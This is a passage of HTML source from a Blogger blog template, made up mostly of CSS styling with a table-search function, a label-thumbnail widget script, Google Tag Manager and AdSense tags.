min-height: 184px;
float: left;
margin-right: 18px;
overflow: hidden;
position: relative;
}
.related li h3 {
margin-top:0;
}
.related-thumb {
width: 100%;
height: 180px;
overflow: hidden;
border-radius: 2px;
}
.related li .related-img {
width: 100%;
height: 180px;
display: block;
position: relative;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related li .related-img:hover {
-webkit-transform: scale(1.1) rotate(-1.5deg)!important;
-moz-transform: scale(1.1) rotate(-1.5deg)!important;
transform: scale(1.1) rotate(-1.5deg)!important;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related-title a {
font-size: 14px;
line-height: 1.4em;
padding: 10px 0 4px;
font-family: Oswald;
font-weight: 400;
font-style: normal;
letter-spacing: 1px;
color: #010101;
display: block;
text-shadow: 0 .5px .5px rgba(34,34,34,0.3);
}
.related li:nth-of-type(2),
.related li:nth-of-type(4),
.related li:nth-of-type(6) {
margin-right: 0;
}
.related .related-tag {
position: absolute;
top: 15px;
left: 15px;
background-color: #0288d1;
color: #fff;
text-transform: uppercase;
font-weight: 400;
z-index: 5;
height: 20px;
line-height: 20px;
padding: 0 6px;
font-size: 11px;
}
.related .related-thumb .related-img:after {
content: no-close-quote;
position: absolute;
left: 0;
bottom: 0;
width: 100%;
height: 120px;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiK8tIKEzLPksJdsDjO_yrOm1f0r0dqNDu2OtVgJGyB_-fEWyTh54is5INTg2NoEcrkcVzmAbm_0v3OzGBVC7LG4VguiWsXVrGZSG4p9e0pAVsZJtXrH9VeW48jdKy0xaqYTDkplbbJICc/s1600-r/metabg.png) repeat-x;
background-size: 100% 100%;
opacity: .8;
}
.related-overlay {
position: absolute;
left: 0;
top: 0;
z-index: 1;
width: 100%;
height: 100%;
background-color: rgba(40,35,40,0.05);
}
.related-content {
display: block;
bottom: 0;
padding: 0px 5px 11px;
width: 100%;
line-height: 1.2em;
box-sizing: border-box;
z-index: 2;
}
.related .related-content .recent-date {
color: #010101;
font-size: 12px;
font-weight: 400;
}
.recent-date:before, .p-date:before {
content: '\f017';
font-family: fontawesome;
margin-right: 5px;
}
/* ######## Footer Css ######################### */
#jugas_footer {
background: #222222;
color: #BABABA;
font-family:Oswald;
font-weight: 400;
padding: 20px 0px;
}
.copy-container {
margin: 0 auto;
overflow: hidden;
}
.jugas_footer_copyright a {
color: #f4f4f4;
}
.jugas_footer_copyright {
text-align: left;
display:inline-block;
line-height: 30px;
}
/* ######## Custom Widget Css ######################### */
.sidebar .FollowByEmail > h3.title,
.sidebar .FollowByEmail .title-wrap {
margin-bottom: 0
}
.FollowByEmail td {
width: 100%;
float: left;
box-sizing: border-box
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit {
margin-left: 0;
width: 100%;
border-radius: 0;
height: 30px;
font-size: 11px;
color: #fff;
background-color: #47a7d7;
font-family: inherit;
text-transform: uppercase;
font-weight: 700;
letter-spacing: 1px
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover {
opacity:0.8;
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address {
padding-left: 10px;
height: 30px;
border: 1px solid #FFF;
margin-bottom: 5px;
box-sizing: border-box;
font-size: 11px;
font-family: inherit
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus {
border: 1px solid #FFF
}
.FollowByEmail .widget-content {
background-color: #222222;
box-sizing: border-box;
padding: 10px
}
.FollowByEmail .widget-content:before {
content: "Enter your email address to subscribe to this blog and receive notifications of new posts by email.";
font-size: 11px;
color: #f2f2f2;
line-height: 1.4em;
margin-bottom: 5px;
display: block;
padding: 0 2px
}
.list-label-widget-content li {
display: block;
padding: 8px 0;
border-bottom: 1px solid #f2f2f2;
position: relative
}
.list-label-widget-content li:first-child {
padding: 0 0 8px
}
.list-label-widget-content li:last-child {
padding-bottom: 0;
border-bottom: 0
}
.list-label-widget-content li a:before {
content: '\f115';
font-size: 13px;
color: #222222;
font-family: fontawesome;
margin-right: 5px;
}
.list-label-widget-content li a {
color: #222222;
font-size: 11px;
font-weight: 700;
text-transform: uppercase;
transition: color .3s
}
.list-label-widget-content li a:hover {
color: #47a7d7
}
.list-label-widget-content li span:last-child {
color: #222222;
font-size: 11px;
font-weight: 700;
position: absolute;
top: 8px;
right: 0
}
.list-label-widget-content li:first-child span:last-child {
top: 2px
}
.cloud-label-widget-content {
text-align: left
}
.cloud-label-widget-content .label-count {
background: #47a7d7;
color: #fff!important;
margin-left: -3px;
white-space: nowrap;
border-radius: 0;
padding: 1px 4px!important;
font-size: 12px!important;
margin-right: 5px;
transition: background .3s
}
.cloud-label-widget-content .label-size {
background: #f5f5f5;
display: block;
float: left;
font-size: 11px;
margin: 0 5px 5px 0;
transition: background .3s
}
.cloud-label-widget-content .label-size a,
.cloud-label-widget-content .label-size span {
height: 18px!important;
color: #222222;
display: inline-block;
font-size: 11px;
font-weight: 700!important;
text-transform: uppercase;
padding: 6px 8px;
transition: color .3s
}
.cloud-label-widget-content .label-size a {
padding: 6px 10px
}
.cloud-label-widget-content .label-size a:hover {
color: #fff!important
}
.cloud-label-widget-content .label-size,
.cloud-label-widget-content .label-count {
height: 30px!important;
line-height: 19px!important
}
.cloud-label-widget-content .label-size:hover {
background: #47a7d7;
color: #fff!important
}
.cloud-label-widget-content .label-size:hover a {
color: #fff!important
}
.cloud-label-widget-content .label-size:hover span {
background: #222222;
color: #fff!important;
cursor: pointer
}
.cloud-label-widget-content .label-size-1,
.label-size-2,
.label-size-3,
.label-size-4,
.label-size-5 {
font-size: 100%;
opacity: 10
}
.label-size-1,
.label-size-2 {
opacity: 100
}
#ads-blog .widget {
width: 728px;
max-height: 90px;
padding:0;
margin: 0px auto 15px !important;
max-width: 100%;
box-sizing: border-box;
}
#ads-blog-bottom .widget {
width: 728px;
max-height: 90px;
padding:0;
margin: 0px auto 15px !important;
max-width: 100%;
box-sizing: border-box;
}
#ads-blog-content  .widget {
width: 470px;
max-height: 90px;
padding:0;
margin: 0px auto 15px !important;
max-width: 100%;
box-sizing: border-box;
}
#ads-blog-content  .widget {
width: 470px;
max-height: 90px;
padding:0;
margin: 0px auto 15px !important;
max-width: 100%;
box-sizing: border-box;
}
.ads-blog-post-top, .ads-blog-post-bottom {
display:none;
visibility:hidden;
}
.PopularPosts .item-thumbnail{margin:0 15px 0 0 !important;width:90px;height:65px;float:left;overflow:hidden;    position: relative}
.PopularPosts .item-thumbnail a{position:relative;display:block;overflow:hidden;line-height:0}
.PopularPosts ul li img{width:90px;height:65px;object-fit:cover;padding:0;transition:all .3s ease}
.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0;border-top:1px solid #f2f2f2}
.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .custom-widget li:first-child,.tab-widget .PopularPosts .widget-content ul li:first-child,.tab-widget .custom-widget li:first-child{padding-top:0;border-top:0}
.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .custom-widget li:last-child,.tab-widget .PopularPosts .widget-content ul li:last-child,.tab-widget .custom-widget li:last-child{padding-bottom:0}
.PopularPosts ul li a{color:#333333;font-weight:400;font-size:16px;line-height:1.4em;transition:color .3s;    font-family: Oswald;}
.PopularPosts ul li a:hover{color:#47a7d7}
.PopularPosts .item-title{margin:0 0 4px;padding:0;line-height:0}
.item-snippet{display:none;font-size:0;padding-top:0}
.PopularPosts ul {
counter-reset: popularcount;
margin: 0;
padding: 0;
}
.PopularPosts .item-thumbnail::before {
background: rgba(0, 0, 0, 0.3);
bottom: 0px;
content: "";
height: 100px;
width: 100px;
left: 0px;
right: 0px;
margin: 0px auto;
position: absolute;
z-index: 3;
}
/* ######## Responsive Css ######################### */
@media only screen and (max-width: 1150px) {
.row {
width: 96% !important;
margin: 0 auto;
float: none;
}
.headerright, .headerleft {
float: none;
width: 100%;
text-align: center;
height: auto;
margin: 0 auto;
clear: both;
}
.headerleft img {
margin: auto;
padding-bottom: 15px;
}
.headerright {
margin: 10px auto 0;
}
.headerleft .description {
text-align:center;
}
#mini-sidebar-wrapper {
display: none;
}
#main-post-sec {
max-width:100%;
}
}
@media only screen and (max-width: 1050px) {
#main-wrapper, #sidebar-wrapper {
float: none;
clear: both;
width: 100%;
margin: 0 auto;
}
}
@media only screen and (max-width: 980px) {
.post-body {
padding:0;
}
#main-wrapper {
max-width: 100%;
}
#sidebar-wrapper {
padding-top: 20px;
}
.overlay a {
float: right;
margin: 30px 0;
}
.overlay h3 {
float: left;
}
}
@media screen and (max-width: 880px) {
#nav1, #nav, #search-bar {
display: none;
}
.home #header-wrapper {
margin-bottom: 10px;
}
.nav-menu .selectnav {
margin: 0 auto;
width: 100%;
}
.selectnav {
width: auto;
color: #fff;
background: #222222;
border: 1px solid rgba(255,255,255,0.1);
position: relative;
border: 0;
padding: 6px 10px!important;
margin: 7px 0;
}
.selectnav {
display: inline-block;
width: 200px;
}
.item #content-wrapper {
padding: 10px 0 30px;
}
}
@media only screen and (max-width: 768px) {
.related li {
width: 100%;
}
.share-art span {
display: none;
}
.ops-404 {
width: 80%!important;
}
.title-404 {
font-size: 160px!important;
}
.overlay {
display:none;
visibility:hidden;
}
.post-labels {
margin-bottom: 10px;
}
}
@media screen and (max-width: 600px) {
}
@media only screen and (max-width: 480px) {
#header-inner {
max-width:100%;
}
#label_with_thumbs li {
width: 100%;
float: none;
margin-right: 0;
clear:both;
}
#label_with_thumbs li .share-art {
float: none;
clear: both;
margin: 0 0 5px;
display:block;
}
#label_with_thumbs li:nth-child(1) .read-more {
float: none;
}
.index .post h2, .archive .post h2 {
line-height: 1.4em;
font-size: 19px;
}
.block-image {
float: none;
margin: 0 auto;
clear: both;
width: 100%;
}
.jugas_footer_copyright {
text-align: center;
display: block;
clear: both;
}
.top-bar-social, .bottom-bar-social {
float: none;
width: 100%;
clear: both;
overflow: hidden;
}
.top-bar-menu {
float: none;
width: 100%;
clear: both;
margin-top: 0;
margin-bottom: 10px;
}
.top-bar-social li, .bottom-bar-social li {
display: inline-block;
float: none;
}
.top-bar-menu .selectnav {
width: 100%;
}
h1.post-title {
font-size: 22px;
margin-bottom: 10px;
line-height: 1.4em;
}
.breadcrumbs {
display:none;
}
#sidebar-wrapper {
max-width: 100%;
}
.about-widget-image {
overflow: hidden;
}
.share-art {
float: none;
margin: 0 auto;
text-align: center;
clear: both;
}
.share-title{
display:none;
}
.blog-pager-newer-link .pager-title, .blog-pager-newer-link .pager-heading, .blog-pager-older-link .pager-title, .blog-pager-older-link .pager-heading {
display: none;
}
.blog-pager-older-link .post-nav-icon, .blog-pager-newer-link .post-nav-icon {
line-height: 40px;
width: 100%;
}
}
@media only screen and (max-width: 360px) {
#header-inner img {
max-width: 100%;
margin: 0 auto;
float: none;
height: auto;
}
#meta-post {
position: relative;
overflow: hidden;
display: block;
border-bottom: 1px solid #f2f2f2;
}
#meta-post:after {
display: none;
}
.index .post h2, .archive .post h2 {
font-size: 16px;
}
.share-art {
float: none;
clear: both;
margin: 0 auto;
text-align: center;
}
}
@media only screen and (max-width: 300px) {
#sidebar-wrapper {display:none}
.top-bar-menu,.selectnav{width:100%}
.top-bar-search, #ads-blog  {
display: none;
}
.archive .post h2,.index .post h2 {
line-height: 1.4em !important;
font-size: 14px!important;
}
.index .snippets,.archive .snippets,.sora-author-box img,.share-box .post-author {
display: none;
}
.share-art, .share-box .post-author {
float: none;
margin: 0 auto;
text-align: center;
clear: both;
}
.read-more-wrap, .post-labels {
float: none !important;
clear: both;
display: block;
text-align: center;
}
.ops-404 {
font-size: 18px!important;
}
.title-404 {
font-size: 110px !important;
}
h1.post-title {
font-size: 17px;
}
.share-box {
overflow: hidden;
}
.top-bar-social #social a {
width: 24px;
height: 24px;
line-height: 24px;
}
}
.butn {
-webkit-border-radius: 28;
-moz-border-radius: 28;
border-radius: 28px;
font-family: Arial;
color: #1403ff;
font-size: 20px;
background: #f7fcff;
padding: 10px 20px 10px 20px;
text-decoration: none;
}
.butn:hover {
background: #c0c7cc;
text-decoration: none;
}
table {
border-collapse: collapse;
width: 100%;
}
th, td {
text-align: left;
padding: 8px;
}
tr:nth-child(even) {background-color: #f2f2f2;}
h1 {
text-align: center;
text-transform: uppercase;
color: #4CAF50;
}
p {
text-indent: 50px;
text-align: justify;
letter-spacing: 3px;
}
a {
text-decoration: none;
color: #008CBA;
}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
.widget .post-body ol {
    padding: 0 0 0 15px;
}
.post-body ul li {
    list-style: none;
}




* {
  box-sizing: border-box;
}

#myInput {
  background-image: url('https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjdxIF3lLW4whSeNr-jZpwQFuWLZX7LI3sFoae7tZY3ioUvrsJdvt36tWxiniuKXtE3TAignF79uqJxQnxDDwsQctM6W_oxNpE3oI_kNmu5bCrO1xOFOTdWLHurp4ilQqPi5X0sLyzEG4I/s1600/searchicon.png');
  background-position: 10px 10px;
  background-repeat: no-repeat;
  width: 100%;
  font-size: 16px;
  padding: 12px 20px 12px 40px;
  border: 1px solid #ddd;
  margin-bottom: 12px;
}

#myTable {
  border-collapse: collapse;
  width: 100%;
  border: 1px solid #ddd;
  font-size: 18px;
}

#myTable th, #myTable td {
  text-align: left;
  padding: 12px;
}

#myTable tr {
  border-bottom: 1px solid #ddd;
}

#myTable tr.header, #myTable tr:hover {
  background-color: #f1f1f1;
}





</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout .theme-opt {
display: block !important;
}
body#layout .option {
background-color: #2c3e50!important;
overflow: hidden!important;
}
body#layout .option h4 {
font-size: 16px;
padding: 4px 0 7px;
color: #fff!important;
}
body#layout .option .widget {
float: none;
width: 100%;
}
body#layout .option .widget.locked-widget .widget-content {
background-color: #34495e !important;
border-color: #455668 !important;
color: #fff!important;
}
body#layout .option .widget.locked-widget .widget-content a.editlink {
color: #fff !important;
border: 1px solid #233648;
border-radius: 2px;
padding: 2px 5px;
background-color: #233648;
}
body#layout #outer-wrapper {
padding: 0;
width: 800px
}
body#layout #content-wrapper {
margin: 0 auto
}
body#layout .headerright {
width: 395px;
}
body#layout #main-wrapper {
float: left;
width: 70%;
margin: 0;
padding: 0
}
body#layout #sidebar-wrapper {
float: right;
width: 30%;
margin: 0;
padding: 5px 0 0;
background-color: #f8e244!important
}
body#layout #sidebar-wrapper .section {
background-color: #fff;
border: 1px solid #fff
}
body#layout #sidebar-wrapper .section .widget-content {
border-color: #5a7ea2!important
}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2 {
background-color: #5a7ea2!important
}
body#layout #main-wrapper #main {
margin-right: 4px;
background-color: #5a7ea2;
border-color: #34495e
}
body#layout #main-wrapper #main h4 {
color: #fff!important
}
body#layout .layout-widget-description {
display: none!important
}
body#layout #Blog1 .widget-content {
border-color: #34495e
}
body#layout #mini-sidebar-wrapper {
padding: 0;
max-width: 220px;
}
body#layout #main-post-sec {
max-width: 335px;
}
body#layout .ads-blog-post-top, body#layout .ads-blog-post-bottom {
display: block;
visibility: visible;
}
body#layout .FollowByEmail .widget-content:before {
display: none;
}
body#layout .top-bar-social, body#layout .top-bar-menu {
width:47%;
}
/*------Layout (end)----------*/
--></style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>




<script>
function myFunction() {
  var input, filter, table, tr, td, i, txtValue;
  input = document.getElementById("myInput");
  filter = input.value.toUpperCase();
  table = document.getElementById("myTable");
  tr = table.getElementsByTagName("tr");
  for (i = 0; i < tr.length; i++) {
    td = tr[i].getElementsByTagName("td")[0];
    if (td) {
      txtValue = td.textContent || td.innerText;
      if (txtValue.toUpperCase().indexOf(filter) > -1) {
        tr[i].style.display = "";
      } else {
        tr[i].style.display = "none";
      }
    }       
  }
}
</script>



<script type='text/javascript'>
//<![CDATA[

var numposts = 3;
    var showpostthumbnails = true;
    var displaymore = true;
    var displayseparator = true;
    var showcommentnum = true;
    var showpostdate = true;
    var showpostsummary = true;
    var numchars = 300;

function labelthumbs(json) {
    document.write('<ul id="label_with_thumbs">');
    for (var i = 0; i < numposts; i++) {
 // Check if i has increase
        if ( i > 0 ) {
            numchars = 150;
        } 
    
        var entry = json.feed.entry[i];
        var posttitle = entry.title.$t;
        var posturl;
        if (i == json.feed.entry.length) break;
        for (var k = 0; k < entry.link.length; k++) {
            if (entry.link[k].rel == 'replies' && entry.link[k].type == 'text/html') {
                var commenttext = entry.link[k].title;
                var commenturl = entry.link[k].href;
            }
            if (entry.link[k].rel == 'alternate') {
                posturl = entry.link[k].href;
                break;
            }
        }
        var thumburl;
        try {
            thumburl = entry.media$thumbnail.url;
        } catch (error) {
            s = entry.content.$t;
            a = s.indexOf("<img");
            b = s.indexOf("src=\"", a);
            c = s.indexOf("\"", b + 5);
            d = s.substr(b + 5, c - b - 5);
            if ((a != -1) && (b != -1) && (c != -1) && (d != "")) {
                thumburl = d;
            } else thumburl = 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjyT3JPieKadCf05uHbUmImJDIvl02zxyP9m5T9ZFf8o3hQFKZR_qFnDpnqxCzdW0FbodKjC_rMXvobpcRzG4DZFfLGNq2ryJ1AAr7ge21oxQXQlO88RSqzbzOHW20dxyMaxs7iEez0n8A/s1600-r/nth.png';
        }
        var tag = entry.category[0].term;
        var postdate = entry.published.$t;
        var cdyear = postdate.substring(0, 4);
        var cdmonth = postdate.substring(5, 7);
        var cdday = postdate.substring(8, 10);
        var monthnames = new Array();
        monthnames[1] = "Jan";
        monthnames[2] = "Feb";
        monthnames[3] = "Mar";
        monthnames[4] = "Apr";
        monthnames[5] = "May";
        monthnames[6] = "June";
        monthnames[7] = "July";
        monthnames[8] = "Aug";
        monthnames[9] = "Sept";
        monthnames[10] = "Oct";
        monthnames[11] = "Nov";
        monthnames[12] = "Dec";
        document.write('<li class="clearfix">');
        if (showpostthumbnails == true)
            document.write('<div class="widget-thumb"><a class="label_thumb" href="' + posturl + '" target ="_top" style="background:url(' + thumburl.replace('/s72-c/', '/s1600/') + ') no-repeat center center;background-size: cover"></a></div>');
        document.write('<div class="widget-con"><a href="/search/label/' + tag + '" class="post-tag icon ' + tag + '">' + tag + '</a><h3 class="recent-title"><a href="' + posturl + '" target ="_top">' + posttitle + '</a></h3><div class="widget-meta"><span class="widget-date"> <i class="fa fa-calendar-o"></i> ' + monthnames[parseInt(cdmonth, 10)] + '-' + cdday + ' - ' + cdyear +' </span><span class="widget-cmm"><i class="fa fa-comments"></i> <a href="' + commenturl + '" target ="_top">' + commenttext + '</a> </span></div> <div class="widget-sum">');
        if ("content" in entry) {
            var postcontent = entry.content.$t;
        } else
        if ("summary" in entry) {
            var postcontent = entry.summary.$t;
        } else var postcontent = "";
        var re = /<\S[^>]*>/g;
        postcontent = postcontent.replace(re, "");
        if (showpostsummary == true) {
            if (postcontent.length < numchars) {
                document.write('');
                document.write(postcontent);
                document.write('');
            } else {
                document.write('');
                postcontent = postcontent.substring(0, numchars);
                var quoteEnd = postcontent.lastIndexOf(" ");
                postcontent = postcontent.substring(0, quoteEnd);
                document.write(postcontent + '...');
                document.write('');
            }
        }
        var towrite = '';
        var flag = 0;
      document.write('</div><div style="display:none;" class="widget-meta"><span class="widget-date">');
        if (showpostdate == true) {
            towrite = towrite + ' <i class="fa fa-calendar-o"></i> ' + monthnames[parseInt(cdmonth, 10)] + '-' + cdday + ' - ' + cdyear;
            flag = 1;
        }
        if (showcommentnum == true) {
            if (flag == 1) {
                towrite = towrite + ' </span><span class="widget-cmm"> ';
            }
            if (commenttext == '1 <i class="fa fa-comments"></i> ') commenttext = '<i class="fa fa-comments"> 1</i>';
            if (commenttext == '0 <i class="fa fa-comments"></i> ') commenttext = '<i class="fa fa-comments"></i> 0';
            commenttext = '<a href="' + commenturl + '" target ="_top">' + commenttext + '</a>';
            towrite = towrite + commenttext + ' </span></div> ';
            flag = 1;;
        }
        if (displaymore == true) {
            if (flag == 1) towrite = towrite + '<div class="share-read"><div class="share-art"><a class="fac-art" href="http://www.facebook.com/sharer.php?u=' + posturl + '&amp;title=' + posttitle + '" onclick="window.open(this.href, &apos;windowName&apos;, &apos;width=600, height=400, left=24, top=24, scrollbars, resizable&apos;); return false;" rel="nofollow" target="_blank"><i class="fa fa-facebook"></i></a><a class="twi-art" href="http://twitter.com/share?url=' + posturl + '&amp;title=' + posttitle + '" onclick="window.open(this.href, &apos;windowName&apos;, &apos;width=600, height=400, left=24, top=24, scrollbars, resizable&apos;); return false;" rel="nofollow" target="_blank"><i class="fa fa-twitter"></i></a><a class="goo-art" href="http://plus.google.com/share?url=' + posturl + '&amp;title=' + posttitle + '" onclick="window.open(this.href, &apos;windowName&apos;, &apos;width=600, height=400, left=24, top=24, scrollbars, resizable&apos;); return false;" rel="nofollow" target="_blank"><i class="fa fa-google-plus"></i></a><a class="pin-art" href="http://pinterest.com/pin/create/button/?url=' + posturl + '&amp;media=' + thumburl.replace('/s72-c/', '/s1600/') + '&amp;description=' + posttitle + ' " onclick="window.open(this.href, &apos;windowName&apos;, &apos;width=600, height=400, left=24, top=24, scrollbars, resizable&apos;); return false;" rel="nofollow" target="_blank"><i class="fa fa-pinterest"></i></a><a class="lin-art" href="http://www.linkedin.com/shareArticle?url=' + posturl + '&amp;title=' + posttitle + '" onclick="window.open(this.href, &apos;windowName&apos;, &apos;width=600, height=400, left=24, top=24, scrollbars, resizable&apos;); return false;" rel="nofollow" target="_blank"><i class="fa fa-linkedin-square"></i></a></div><div class="read-more">';
            towrite = towrite + '<a href="' + posturl + '" class="url" target ="_top">Continue Reading</a></div></div>';
            flag = 1;;
        }
        document.write(towrite);
        document.write('</div></li>');
        if (displayseparator == true)
            if (i != (numposts - 1))
                document.write('');
    }
    document.write('</ul>');
}
$(function(){
$( ".post-top-ad-con span" ).appendTo( ".ads-post-top" );
$( ".post-bottom-ad-con span" ).appendTo( ".ads-post-bottom" );
});
//]]>
</script>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WNQTFFB');</script>
<!-- End Google Tag Manager -->

<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3885823746135700956&amp;zx=47a46438-21f9-44de-934c-9647c2d12df3' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3885823746135700956&amp;zx=47a46438-21f9-44de-934c-9647c2d12df3' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-9014198127122604 -->

</head>
<body class='item'>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe height='0' src='https://www.googletagmanager.com/ns.html?id=GTM-WNQTFFB' style='display:none;visibility:hidden' width='0'></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<div class='theme-opt' style='display:none'>
